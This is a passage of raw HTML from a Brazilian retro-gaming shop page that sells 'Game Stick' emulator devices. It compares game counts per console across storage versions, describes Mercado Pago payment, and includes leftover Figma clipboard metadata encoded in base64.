				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/game-stick-7-256gb-256gb-bateria/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Game Stick 7 Ver. 4.0 – 256GB+256GB – Emuelec 4.8 Personalizado</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1.169,99</bdi></span></span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f54a086 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="f54a086" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.retrogamedojr.com.br/secao-aparelhos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="e7693ca5-bf76-42df-999c-dbc3066cda9e" data-name="Layer 1" width="21.3525" height="10.7197" viewBox="0 0 21.3525 10.7197"><polygon points="21 5.229 21.343 4.865 16.165 0 15.479 0.729 19.737 4.729 0 4.729 0 5.729 19.786 5.729 15.47 10.009 16.175 10.72 21.353 5.584 21 5.229"></polygon></svg>			</span>
									<span class="elementor-button-text">Veja todas as versões</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc3474f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3474f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2ac64f" data-id="f2ac64f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be8a2c1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be8a2c1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4f29fd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f29fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12b4808" data-id="12b4808" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bda4801 elementor-widget elementor-widget-heading" data-id="bda4801" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Game Stick y7</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c0cd58 elementor-widget elementor-widget-text-editor" data-id="6c0cd58" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Principais diferenças entre as versões, válido para aparelhos, downloads e cartões</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0ba2b1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0ba2b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c54359d" data-id="c54359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f773b78 elementor-widget elementor-widget-text-editor" data-id="f773b78" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>64Gb + 128Gb</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac93a93 elementor-widget elementor-widget-htmega-pricing-menu-addons" data-id="ac93a93" data-element_type="widget" data-widget_type="htmega-pricing-menu-addons.default">
				<div class="elementor-widget-container">
					                    <div class="htmega-pricing-menu-wrap">
                <div class="htmega-pricing-menu-box">

                                                <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">PS1</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">200 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">PSP</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">73 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">Dreamcast</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">33 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">Ports</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">14 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">Saturn</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">11 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                        </div>
            </div>

        					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f1621f5" data-id="f1621f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58a2820 elementor-widget elementor-widget-text-editor" data-id="58a2820" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>64Gb + 256Gb</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2853850 elementor-widget elementor-widget-htmega-pricing-menu-addons" data-id="2853850" data-element_type="widget" data-widget_type="htmega-pricing-menu-addons.default">
				<div class="elementor-widget-container">
					                    <div class="htmega-pricing-menu-wrap">
                <div class="htmega-pricing-menu-box">

                                                <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">PS1</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">353 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">PSP</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">114 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">Dreamcast</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">80 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">Ports</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">30 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">Saturn</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">46 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                        </div>
            </div>

        					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa64c71" data-id="fa64c71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38a90bd elementor-widget elementor-widget-text-editor" data-id="38a90bd" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>256Gb + 256Gb</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f281fe6 elementor-widget elementor-widget-htmega-pricing-menu-addons" data-id="f281fe6" data-element_type="widget" data-widget_type="htmega-pricing-menu-addons.default">
				<div class="elementor-widget-container">
					                    <div class="htmega-pricing-menu-wrap">
                <div class="htmega-pricing-menu-box">

                                                <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">PS1</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">714 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">PSP</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">165 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">Dreamcast</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">102 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">Ports</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">60 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                                    <!-- Pricing Menu Item Start -->
                            <div class="htmega-pricing-menu-item htmega-pricing-menu-item-1">
                                <div class="htmega-pricing-menu-item-header">
                                    <div class="htmega-pricing-menu-item-header-left">
                                        <!-- menu Image -->
                                                                                <!-- Menu Name -->
                                                                                    <h5 class="htmega-pricing-menu-item-title">Saturn</h5>
                                                                            </div>
                                    <!-- Menu Price -->
                                    
                                </div>
                                <!-- Menu Description -->
                                                                    <p class="htmega-pricing-menu-item-description">60 Jogos</p>
                                                            </div> <!-- Pricing Menu Item End -->

                                        </div>
            </div>

        					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57355cc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57355cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0d8c82" data-id="f0d8c82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17bc996 elementor-widget elementor-widget-text-editor" data-id="17bc996" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Obs: Super Nintendo, Mega Drive, Nintendo, Master System, Fliperama, N64, NDS, OpenBor, Naomi e Atomiswave tem a mesma quantidade de jogos em qualquer versão.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7693698 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7693698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fbf8290" data-id="fbf8290" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb98de8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cb98de8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e4d988 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e4d988" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e3e12d" data-id="6e3e12d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15c94ec elementor-widget elementor-widget-heading" data-id="15c94ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jogos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b2b40c3 elementor-widget elementor-widget-text-editor" data-id="b2b40c3" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Todos os jogos enviados são inteiros, não são Rips como os de fábricas, tem músicas de fundo, tem todas as cutscenes. Isso é válido para Aparelhos, Downloas e Cartões, a lista de jogos está sempre disponível na página dos produtos a venda e tudo que estiver em verde está dublado ou legendado em português !</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e3763a elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e3763a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-589820b" data-id="589820b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fed006 elementor-widget elementor-widget-heading" data-id="4fed006" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">segurança</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2f12f67 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="2f12f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="576" src="https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_cel.jpg" class="attachment-full size-full wp-image-10328" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_cel.jpg 1024w, https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_cel-700x394.jpg 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_cel-300x169.jpg 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_cel-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-204ab3b elementor-widget elementor-widget-video" data-id="204ab3b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=W0PDfDKGBP4&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/05\/Banner-Atentimento-Automatizado.webp&quot;,&quot;id&quot;:26360,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/W0PDfDKGBP4?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-204ab3b&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="700" height="394" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado.webp" class="attachment-full size-full wp-image-26360" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado-110x62.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e82b4f6 elementor-widget elementor-widget-image" data-id="e82b4f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@RetroGamedoJR/videos" target="_blank" retro="">
							<img loading="lazy" decoding="async" width="200" height="112" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp" class="attachment-full size-full wp-image-27329" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp 200w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-110x62.webp 110w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8a07ffd elementor-widget elementor-widget-text-editor" data-id="8a07ffd" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pagamento através do Mercado Pago para a sua segurança e o envio com seguro de compra. Ficou na dúvida como o site funciona ? Veja o vídeo acima 🙂</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0834db1 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0834db1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1b4df6" data-id="f1b4df6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2485d90 elementor-widget elementor-widget-heading" data-id="2485d90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Segurança</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32144d7 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32144d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91b1c90" data-id="91b1c90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-beddef7 elementor-widget elementor-widget-text-editor" data-id="beddef7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pagamento através do Mercado Pago para a sua segurança e o envio com seguro de compra. Ficou na dúvida como o site funciona ? Veja o vídeo abaixo 🙂</p><p><!--(figmeta)eyJmaWxlS2V5IjoiUjM0blVWYkphVEdOVXhmSE80cUxwSCIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAAhUAALVa+Z8kSVWPyKquPubcZVlWRERERFScXREBEcnKyqrKmarM3Mys7pl13SK7Kqs7d6oyy8ysnukVEREvRERExAsRUREVEfFCvBUv/ii/LyLyqO758Bv7+WxXvCNevHhXvIicaBzleXgSBefriLFrtx3LnvqB7gUM/9lOz5waQ90emD5APvFNrwFrgtu0exi3fGtg6yOM2n5wb2RisCMGU98kWR3BKyRP/TuWO/XMkaPTzF3bCaz+vak/dCaj3nTiDjy9R/P31HDac2yC90vYM/ue6Q+BOvAN0zanQLvD6bMT07sH5JUm0jPdESGv6g/jHCrfxZgRguuzGbYOlGfqvaljCzYmgCPPCmhFbqfzyD0N8whsBkiBSRqDaewciiE/ipN5nJx4myXx2I79nOk5IDCnJ+gkQdr2MRBNoFjPMSZj0yarcEO3D3UfI23gORMXg1bf08fE1+46zsjU7anjmp4eWI4N5M6haQSOh1GHbInf3ZElxO6Zo5Hl+jTc98AEJwkvHHjmYDLSvanrjO4NhJArWMrumT0Yp+a7Gph3SaVr/sgyCHHdvzfuOuTRG5aNxWyBvdldRsl8jF0x9jJX9/1pMIS4AXkD8eKNRQzwnu7dMWktbTwZBZb0QYtUhSbdiUektuGMnAraGVmDYSDmdHzYWozE5jCj5/QGJuA9OaUE9+EFb6ST7APf6QdTIQPQlaHu9Sroas/[base64]/[base64]/ERf5aHMTfvmRSQ8CsgDSeLWMrVsRUUBgOxAbjtimKwgx/DGmHUOUR8p9k4zjKSXsUWkkv4l4sBcg01wLQHATlf64X5qUwhzUClBIrVocFFmslIarv2ACh22zXpl/uH9KO5vT5+WubDdZoVF6OvZTgwAZQuQ4yViCOrJ9bnJWJoluYdhefpphhk8VwJkQHZMGetYIPZDYsiyhLgQLZcEVQoQ6IcceGlTZF6UR6/RDJL2wg9hEkqBXg1QiSfLyM/UruBpT3fUUkemDo5lBsIBulanL44a22DimIrMMeu4+ni5EUUSzEwTxFVtrlUKzHkZaXD0uHsvnRMpewQVeY52EtowFHkAwt2xVhyG+kG8jMRjVj1ktlkLpN5lPVaYtrtTV7Ei/OvN8PVDXOKpJPdQAv7SBBqyDO5lSrLEZ+mBwNNqUUCzCeeUI9qJ35bxsgRR3HbIkXDhoh9x54i/gQb0/[base64]/uMn+CPdow/rRB/2rK4Y/JDQPwcfzQPKHDXiAf40zrFn7aQ5BfpGhNmNGYu4+tURjwYtHFYZPFDxjurW7cA89Wtp/GjrW49g5/W6mlCtldPE3Jn9TQhO26YoXpZyTzCPO1kE8+Z3RB6pexTQDwLl5sIc/hG9CxPoTrCSna4ihhvLcJVvDwHP8+pMGKgQUiRz7J4XQBqEe9hmMUhpmxWURbP+vHJJoNpUQpVL83QOFjiROLOqCfuVBiLZban+utwhrDYmuvicHXgT1XMeaB3Vfv5CAF9ci5tsCkBzSluDWKM4wjlTfi3OdsI1zmSuZ7i45cGHD/TEtBcE80hqd4CYlpB1L4YuiiWO0BhswMMOw35bmn3plpob/AXXQ6OKgy0i8cyXFNQftxivHSRRjE5DtdrMhLXFlm6IrcWKf5q3WV6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8u/BevERxNyjo9PmLOFwY3ytobYRDfhrO0wc5htppfHKKk+oU4YGAm0dFGC8xakdQOSdnI/DOcJJFONYx7hTRSnR3krR7Fh+jgs9ovCduIHJZdW9n2sE3dskZHJGF2Ns+2z/[base64]/jOyfJ8fZqz9/LOvLpa5ex9nO/KSYdYDijE5h4pVm3gId9fhMvlMXqgPvA5e4EfdJVgpu0iJmSCeYw/iOcF1VWNaPcwaNGg2nCbID2foTwC2l3EWV4Y5eaw7g583IQ7A1KZaZ1ZulqFyTxXuVMXU49JQ4hzobWAemLrWOqy8HB+psKy06sMwDQtw/GQs4DzWpImTxGxfa11JgA7Kh6k2f1ShQRRFy6x2FysWCpy2SNUN9B0YxuczoKc2Zz756vjdKnE5wLAujayUIxLITkJ0HA2UIj7FJR97AZpAsOWYsuSpGnqnAGOfYDjxMbeoZwQ6EWLCIcSNq/tL+JldAcRicDKBVGsrGFJ8v4wRMXC2UKquhClxOfsFzhvl/VtZxkjxbNz0iFI/c0xnUnHYCMEW3Ly1zpN4Ga50O4mWSzp3pGApylxL84nJSmaI8/3pdZGOX8c5vCeMtSsxEqpfL05Xsb5KYTRuqRtkAZRuBrV2tEi2sVF1BMH4koUn8dZo/[base64]/glAXIP1UxcUKzetHydu8yur9cRyoXIEu24QgspvwNT1iijDBc7xDkobCi40GLoh9YA7zJYgKHdVs+L3D/[base64]/[base64]/QXgCB/zA+hR9Auug/NBAIt+yhmHK+9FzrNUAJcMPFuSxAyaKmES9NaHYv8J26Fei3lZHXkcNJeHtuCjeF3V+V44k+ofqvnJPDSXhHZhZFfX9CpDEH54h3wsMDsRAIt+ZU+x66BPxK1E/[base64]/qcAZEiLr/SvaqR+HlFBcQFtJxS0vYq9i3NEDJ8KzEGOGavZq9ugIk0ZOw+FzwGvatNSTJPqkoZA0rBdjr2GsegZYTgopyWD7uv5592yWkZJ4Q3kA1YE+w15ZjSToksNGaP8m+fRsj2Y6OL37FeC173UWcZL17ptauDQjDfsdlrGS/hwK8dAnO2Rl/fQ1J8nNghqUkCgzf2YQly49Shqj7zvPsDTUkyc9TZNtIbNwHv6scS9KPia1SzX2JvbEcS9ILkehXc/Zhzr9bjSVliuI7xwEjPmUgoNgb2fdcQEnGd8tk98vO49